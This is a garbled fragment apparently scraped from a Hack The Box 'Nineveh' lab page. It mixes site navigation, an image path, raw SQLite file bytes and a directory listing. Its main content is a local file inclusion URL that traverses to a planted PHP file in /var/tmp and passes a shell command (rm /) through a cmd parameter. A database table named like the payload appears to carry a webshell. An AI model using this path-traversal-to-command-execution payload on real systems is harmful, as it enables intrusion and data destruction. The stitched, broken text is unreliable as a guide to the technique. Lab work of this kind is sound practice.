 10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../../var/tmp/dr4ks.php&cmd=rm+/
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Home Notes Logout
SQLite format 3@ -�
��\�tabledr4ksdr4ksCREATE TABLE 'dr4ks' ('css
files
footer.php
header.php
index.php
login.php
logout.php
manage.php
underconstruction.jpg
underconstruction.jpg' TEXT)